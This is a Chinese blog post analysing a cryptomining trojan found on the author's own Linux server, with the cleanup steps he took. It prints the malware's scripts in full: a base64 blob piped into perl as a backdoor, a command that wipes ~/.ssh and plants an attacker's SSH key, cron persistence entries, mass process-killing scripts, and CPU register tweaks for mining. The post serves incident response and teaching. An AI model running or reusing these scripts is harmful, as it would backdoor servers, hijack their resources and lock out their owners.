挖矿木马分析之肉鸡竟是我自己
Posted 你永远不了解Thrash的魅力
tags:
篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了挖矿木马分析之肉鸡竟是我自己相关的知识,希望对你有一定的参考价值。
之前服务器总是有一些异地登陆的告警信息,用代理就会这样,自己也没太在意。今天偶然间打开一看,发现如下提示!
接下来处理一下!
收集信息

finalshell登陆发现CPU占用率为100%ps auxw|head -1;ps auxw|sort -rn -k3|head -10 查看CPU占用最多的前10个进程

罪魁祸首是第一个,其PID是3124。ls -ail /proc]/PID查看其绝对路径


.configrc文件内容如下(.configrc的名字是为了把自己和.config文件混淆)
先查看a文件
其中run文件内容如下:
#!/bin/bash
./stop
./init0
sleep 10
pwd > dir.dir
dir=$(cat dir.dir)
ARCH=`uname -m`
if [ "$ARCH" == "i686" ]; then
nohup ./anacron >>/dev/null &
elif [ "$ARCH" == "x86_64" ]; then
./kswapd0
fi #闭合if
echo $! > bash.pid #用来判断run是否执行过
其先执行stop,再执行init0,然后把当前的路径写到dir.dir。根据是86位还是64位,执行不同的程序。
dir.dir内容如下:
/root/.configrc/a
stop内容如下
#!/bin/sh #cron守护周期性的执行任务 pkill -9 cron killall -9 cron kill -9 `ps x|grep cron|grep -v grep|awk 'print $1'`>.proc #删除自己冒充的对象 pkill -9 kswapd0 killall -9 kswapd0 kill -9 `ps x|grep kswapd0|grep -v grep|awk 'print $1'`>.proc #进程管理 pkill -9 systemd killall -9 systemd kill -9 `ps x|grep systemd|grep -v grep|awk 'print $1'`>.proc #动态链接加载 pkill -9 ld-linux killall -9 ld-linux kill -9 `ps x|grep ld-linux|grep -v grep|awk 'print $1'`>.proc #权限管理 pkill -9 Donald killall -9 Donald kill -9 `ps x|grep Donald|grep -v grep|awk 'print $1'`>.proc #与挖矿有关 pkill -9 xmr killall -9 xmr kill -9 `ps x|grep xmr|grep -v grep|awk 'print $1'`>.proc #服务器杀毒 pkill -9 xm64 killall -9 xm64 kill -9 `ps x|grep xm64|grep -v grep|awk 'print $1'`>.proc rm -rf .proc
init0内容如下。这个比较有趣,为了让自己有更多的资源,它先杀掉现有的挖矿进程。我谢谢你啊~
#!/bin/sh
##########################################################################################\\
### A script for killing cryptocurrecncy miners in a Linux enviornment
### Provided with zero liability (!)
###
### Some of the malware used as sources for this tool:
### https://pastebin.com/pxc1sXYZ
### https://pastebin.com/jRerGP1u
### SHA256: 2e3e8f980fde5757248e1c72ab8857eb2aea9ef4a37517261a1b013e3dc9e3c4
##########################################################################################\\
# Killing processes by name, path, arguments and CPU utilization
processes()
killme()
killall -9 chron-34e2fg;ps wx|awk '/34e|r\\/v3|moy5|defunct/' | awk 'print $1' | xargs kill -9 & > /dev/null &
killa()
what=$1;ps auxw|awk "/$what/" |awk '!/awk/' | awk 'print $2'|xargs kill -9&>/dev/null&
killa 34e2fg
killme
# Killing big CPU
VAR=$(ps uwx|awk 'print $2":"$3'| grep -v CPU)
for word in $VAR
do
CPUUSAGE=$(echo $word|awk -F":" 'print $2'|awk -F"." ' print $1')
if [ $CPUUSAGE -gt 45 ]; then echo BIG $word; PID=$(echo $word | awk -F":" 'print $1');LINE=$(ps uwx | grep $PID);COUNT=$(echo $LINE| grep -P "er/v5|34e2|Xtmp|wf32N4|moy5Me|ssh"|wc -l);if [ $COUNT -eq 0 ]; then echo KILLING $line; fi;kill $PID;fi;
done
killall \\.Historys
killall \\.sshd
killall neptune
killall xm64
killall xm32
killall ld-linux
killall xmrig
killall \\.xmrig
killall suppoieup
pkill -f sourplum
pkill wnTKYg && pkill ddg* && rm -rf /tmp/ddg* && rm -rf /tmp/wnTKYg
ps auxf|grep -v grep|grep "mine.moneropool.com"|awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:8080"|awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "119.9.76.107:443"|awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "monerohash.com"|awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "/tmp/a7b104c270"|awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:6666"|awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:7777"|awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "xmr.crypto-pool.fr:443"|awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "stratum.f2pool.com:8888"|awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "xmrpool.eu" | awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "xmrig" | awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "xmrigDaemon" | awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "xmrigMiner" | awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "/var/tmp/java" | awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "ddgs" | awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "qW3xT" | awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "t00ls.ru" | awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "/var/tmp/sustes" | awk 'print $2'|xargs kill -9
ps auxf|grep -v grep|grep "ld-linux" | awk 'print $2'|xargs kill -9
ps auxf|grep xiaoyao| awk 'print $2'|xargs kill -9
ps auxf|grep Donald| awk 'print $2'|xargs kill -9
ps auxf|grep Macron| awk 'print $2'|xargs kill -9
ps auxf|grep ld-linux| awk 'print $2'|xargs kill -9
ps auxf|grep named| awk 'print $2'|xargs kill -9
ps auxf|grep kernelcfg| awk 'print $2'|xargs kill -9
ps auxf|grep xiaoxue| awk 'print $2'|xargs kill -9
ps auxf|grep kernelupgrade| awk 'print $2'|xargs kill -9
ps auxf|grep kernelorg| awk 'print $2'|xargs kill -9
ps auxf|grep kernelupdates| awk 'print $2'|xargs kill -9
ps ax|grep var|grep lib|grep jenkins|grep -v httpPort|grep -v headless|grep "\\-c"|xargs kill -9
ps ax|grep -o './[0-9]* -c'| xargs pkill -f
pkill -f /usr/bin/.sshd
pkill -f acpid
pkill -f Donald
pkill -f Macron
pkill -f AnXqV.yam
pkill -f apaceha
pkill -f askdljlqw
pkill -f bashe
pkill -f bashf
pkill -f bashg
pkill -f bashh
pkill -f bashx
pkill -f BI5zj
pkill -f biosetjenkins
pkill -f bonn.sh
pkill -f bonns
pkill -f conn.sh
pkill -f conns
pkill -f cryptonight
pkill -f crypto-pool
pkill -f ddg.2011
pkill -f deamon
pkill -f disk_genius
pkill -f donns
pkill -f Duck.sh
pkill -f gddr
pkill -f Guard.sh
pkill -f i586
pkill -f icb5o
pkill -f ir29xc1
pkill -f irqba2anc1
pkill -f irqba5xnc1
pkill -f irqbalanc1
pkill -f irqbalance
pkill -f irqbnc1
pkill -f JnKihGjn
pkill -f jweri
pkill -f kw.sh
pkill -f kworker34
pkill -f kxjd
pkill -f libapache
pkill -f Loopback
pkill -f lx26
pkill -f mgwsl
pkill -f minerd
pkill -f minergate
pkill -f minexmr
pkill -f mixnerdx
pkill -f mstxmr
pkill -f nanoWatch
pkill -f nopxi
pkill -f NXLAi
pkill -f performedl
pkill -f polkitd
pkill -f pro.sh
pkill -f pythno
pkill -f qW3xT.2
pkill -f sourplum
pkill -f stratum
pkill -f sustes
pkill -f wnTKYg
pkill -f XbashY
pkill -f XJnRj
pkill -f xmrig
pkill -f xmrigDaemon
pkill -f xmrigMiner
pkill -f ysaydh
pkill -f zigw
pkill -f ld-linux
# crond
ps ax | grep crond | grep -v grep | awk 'print $1' > /tmp/crondpid
while read crondpid
do
if [ $(echo $(ps -p $crondpid -o %cpu | grep -v \\%CPU) | sed -e 's/\\.[0-9]*//g') -ge 60 ]
then
kill $crondpid
rm -rf /var/tmp/v3
fi
done < /tmp/crondpid
rm /tmp/crondpid -f
# sshd
ps ax | grep sshd | grep -v grep | awk 'print $1' > /tmp/ssdpid
while read sshdpid
do
if [ $(echo $(ps -p $sshdpid -o %cpu | grep -v \\%CPU) | sed -e 's/\\.[0-9]*//g') -ge 60 ]
then
kill $sshdpid
fi
done < /tmp/ssdpid
rm -f /tmp/ssdpid
# syslog
ps ax | grep syslogs | grep -v grep | awk 'print $1' > /tmp/syslogspid
while read syslogpid
do
if [ $(echo $(ps -p $syslogpid -o %cpu | grep -v \\%CPU) | sed -e 's/\\.[0-9]*//g') -ge 60 ]
then
kill $syslogpid
fi
done < /tmp/syslogspid
rm /tmp/syslogspid -f
ps x | grep 'b 22'| awk 'print $1,$5' > .procs
cat .procs | while read line
do
pid=`echo $line | awk 'print $1;'`
name=`echo $line | awk 'print $2;'`
#echo $pid $name
if [ $(echo $name | wc -c) -lt "13" ]
then
echo "Found" $pid $name
kill -9 $pid
fi
done
####################################################
ps x | grep 'd 22'| awk 'print $1,$5' > .procs
cat .procs | while read line
do
pid=`echo $line | awk 'print $1;'`
name=`echo $line | awk 'print $2;'`
#echo $pid $name
if [ $(echo $name | wc -c) -lt "13" ]
then
echo "Found" $pid $name
kill -9 $pid
fi
done
# Removing miners by known path IOC
files()
rm /tmp/.cron
rm /tmp/Donald*
rm /tmp/Macron*
rm /tmp/.main
rm /tmp/.yam* -rf
rm -f /tmp/irq
rm -f /tmp/irq.sh
rm -f /tmp/irqbalanc1
rm -rf /boot/grub/deamon && rm -rf /boot/grub/disk_genius
rm -rf /tmp/*httpd.conf
rm -rf /tmp/*httpd.conf*
rm -rf /tmp/*index_bak*
rm -rf /tmp/.systemd-private-*
rm -rf /tmp/.xm*
rm -rf /tmp/a7b104c270
rm -rf /tmp/conn
rm -rf /tmp/conns
rm -rf /tmp/httpd.conf
rm -rf /tmp/java*
rm -rf /tmp/kworkerds /bin/kworkerds /bin/config.json /var/tmp/kworkerds /var/tmp/config.json /usr/local/lib/libjdk.so
rm -rf /tmp/qW3xT.2 /tmp/ddgs.3013 /tmp/ddgs.3012 /tmp/wnTKYg /tmp/2t3ik
rm -rf /tmp/root.sh /tmp/pools.txt /tmp/libapache /tmp/config.json /tmp/bashf /tmp/bashg /tmp/libapache
rm -rf /tmp/xm*
rm -rf /var/tmp/java*
# Killing and blocking miners by network related IOC
network()
# Kill by known ports/IPs
netstat -anp | grep 69.28.55.86:443 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep 185.71.65.238 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep 140.82.52.87 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep 119.9.76.107 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :443 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :23 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :443 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :143 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :2222 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :3333 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :3389 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :4444 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :5555 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :6666 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :6665 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :6667 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :7777 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :8444 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :3347 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :14444 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :14433 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
netstat -anp | grep :13531 |awk 'print $7'| awk -F'[/]' 'print $1' | xargs kill -9
files
processes
network
echo "DONE"
a内容如下:(检测cpu的信息)
#!/bin/sh
crontab -r #删除定时任务。慎用
pwd > dir.dir #写入目录
dir=$(cat dir.dir)
echo "#!/bin/sh
cd $dir
if test -r $dir/bash.pid; then
pid=\\$(cat $dir/bash.pid)
if \\$(kill -CHLD \\$pid >/dev/null 2>&1)
then
exit 0
fi
fi
./run &>/dev/null" > upd
sysctl -w vm.nr_hugepages=$(nproc)
for i in $(find /sys/devices/system/node/node* -maxdepth 0 -type d);
do
echo 3 > "$i/hugepages/hugepages-1048576kB/nr_hugepages";
done
modprobe msr
if cat /proc/cpuinfo | grep "AMD Ryzen" > /dev/null;
then
echo "Detected Ryzen"
wrmsr -a 0xc0011022 0x510000
wrmsr -a 0xc001102b 0x1808cc16
wrmsr -a 0xc0011020 0
wrmsr -a 0xc0011021 0x40
echo "MSR register values for Ryzen applied"
elif cat /proc/cpuinfo | grep "Intel" > /dev/null;
then
echo "Detected Intel"
wrmsr -a 0x1a4 6
echo "MSR register values for Intel applied"
else
echo "No supported CPU detected"
fi
chmod u+x upd
chmod 777 *
./upd
其中还有upd
then exit 0 fi fi ./run &>/dev/null
a文件
#!/bin/sh pwd > dir.dir dir=$(cat dir.dir) cd $dir ./stop echo "#!/bin/sh #这里的输出是用来提出执行到那一步了 cd $dir ./run">sync chmod u+x sync chmod u+x stop chmod u+x ps chmod u+x run ./run
dir.dir
/root/.configrc/b
run
#!/bin/sh nohup ./stop>>/dev/null & sleep 5 echo "ZXZhbCB1bnBhY2sgdT0+cXtfIkZVWSgiMVA8Rl1DOTctUztSYF0oIj1SPFdFTjhSPFsiQEhEPFY1Uj1GRUQ7VyhdKVMwVStDRE4sMzBYK0NEWSlSIVU7RlFFPFcsQCknLUU8RzlJXzkmXVIuUElNPjJgRDwmXVI9JiRdKVMwVCxSPFsiRlVZKCQhQzg2WUE6NyxdKiIoQywjYFcoQkRbIkZVWSgkIUE5JlVTLzJAQjwmXUw7J0RCKyIpTV87VlFMPjIoSS5QSU0+MiFgODc1VDojVE ...... FPPEYtRTtCKEkuUEhAKCdUKiJASEAoJylFPSc1UjtCQFAqM0wqPzBIKiJHLVU4QiFGOjdBQTkmMVIoJ0wqKCJgQF8oJlVZKCJARDg2MUQ8RjVTPFJEQC8yIWA3U0wqIkJgQCgiIUM6Jl1NPCJgRDg2MUQ8RjVTPFNMQCgiYEAoYEhAKCJgQDo2OEAqIjFBOSYxUjk3LVNfKCNVXigiXT43JjBLKSJcSSgnTCooImBAKCJgQCgiIVI5NzFVPEZYQDo2WUU9JV1OPSZdQSonIUE4VkxAKERYQisiYEQ4NjFEPEY1UzxSRFsiQmBAXygiIV0oJjVMPFZFRigiQEQ4NjFEPEY1UzxSYF0/QmBPN0VMUSxFVF83JjFbLDJQUj81UE42UyRSNzNdPDknTFErIyldNyJZOywzKT0vVVFEPlMkTF8sR1U8K0VMUSxFVF83JjFbLDJQUj8yME8qMiFbIkJgQCgiYEAoImBAPEY1VD03KU4oIjFBOSYxUjk3LVMuUEhAKCJgQD8yIUU7Jy1JOUJgSCkmJURfOScpRTxXLEAvN1hAPScoTzgyVVowMlU6K1JcSSgnTEAoImBAKCJgQCgiYEAoImBAKCJgQCgiYEAoYEhAKCJgQCgiYEAoJylFPSc1UjtCIUk7RjVUXzdWWVQ7ViRIKiJBRzk3MUg7Vy1UOEdFTjg2VUUqIjFBOSYxUjk3LVMqMkU7LSVUSTZTIT0qM0wqKCJgQCgnVEA5NlFTOTIhWyJCYEAoImBAKCJgQC88RjVUPTcpTi5QSEAoImBAPzBJXX0=" | base64 --decode | perl cd ~ && rm -rf .ssh && mkdir .ssh && echo "ssh-rsa AAAAB3NzaC1yc2EAAAABJQAAAQEArDp4cun2lhr4KUhBGE7VvAcwdli2a8dbnrTOrbMz1+5O73fcBOx8NVbUT0bUanUV9tJ2/9p7+vD0EpZ3Tz/+0kX34uAx1RV/75GVOmNx+9EuWOnvNoaJe0QXxziIg9eLBHpgLMuakb5+BgTFB+rKJAw9u9FSTDengvS8hX1kNFS4Mjux0hJOK8rvcEmPecjdySYMb66nylAKGwCEE6WEQHmd1mUPgHwGQ0hWCwsQk13yCGPK5w6hYp5zYkFnvlC8hGmd4Ww+u97k6pfTGTUbJk14ujvcD9iUKQTTWYYjIIu5PmUux5bsZ0R4WFwdIe6+i6rBLAsPKgAySVKPRK+oRw== mdrfckr">>.ssh/authorized_keys && chmod -R go= ~/.ssh root@VM-0-3-ubuntu:~/.configrc/b#
前面base64编码了,解码之后发现还被混淆了。别人的文章指出其是一个基于perl的后门工具。
最后果然是加入密钥连接!
stop
#!/bin/sh killall -9 rsync > .out killall -9 sync > .out killall -9 perl> .out killall -9 ps killall -9 pool>.out killall -9 nginx>.out killall -9 ecryptfs>.out killall -9 xmr>.out pkill -9 ps pkill -9 pool pkill -9 nginx pkill -9 ecryptfs pkill -9 xmr pkill -9 sync kill -9 `ps x|grep ps|grep -v grep|awk 'print $1'`> .out kill -9 `ps x|grep sync|grep -v grep|awk 'print $1'`> .out kill -9 `ps x|grep nginx|grep -v grep|awk 'print $1'`> .out kill -9 `ps x|grep ecryptfs|grep -v grep|awk 'print $1'`> .out kill -9 `ps x|grep xmr|grep -v grep|awk 'print $1'`> .out kill -9 `ps x|grep perl|grep -v grep|awk 'print $1'`> .out kill -9 `ps x|grep rsync|grep -v grep|awk 'print $1'`> .out for pid in $(ps -ef | grep "rsync" | awk 'print $2'); do kill -9 $pid; done> .out for pid in $(ps -ef | grep "sync" | awk 'print $2'); do kill -9 $pid; done> .out pkill -9 rsync> .out pkill -9 perl> .out pkill -9 ps>.out rm -rf .proc .out
sync
#!/bin/sh cd /root/.configrc/b ./run
总文件

cron.d,保存要定时的内容
1 1 */2 * * /root/.configrc/a/upd>/dev/null 2>&1 @reboot /root/.configrc/a/upd>/dev/null 2>&1 5 8 * * 0 /root/.configrc/b/sync>/dev/null 2>&1 @reboot /root/.configrc/b/sync>/dev/null 2>&1 0 0 */3 * * /tmp/.X25-unix/.rsync/c/aptitude>/dev/null 2>&1
删除木马
1、
rm -rf .configrc/
删除文件后CPU占用率还是100%,kill正在运行的进程
kill -9 3124
这样之后CPU恢复正常。
2、查看进程的工作空间
ps -ef | grep kswapd0
3、查看定时任务
4、把密钥登陆中的密钥删除了。
5、tmp
tmp中查看文件,文件有很复杂的结构。它好像是把我原来的/tmp打包放在了他的某个目录下面,然后新增了几个XX-unix文件,不管了,先删除。
未找到最开始提示的.X25-unix文件,猜测可是是完成指令之后为了逃避检测自己删除了或者是改名字了。
6、排查其他用户
没有发现被感染,所以应该还是root的弱口令问题....
攻击画像
前两天学习到了攻击画像这个非常高端的名次,大致意思就是描述攻击者的身份、攻击手法等。

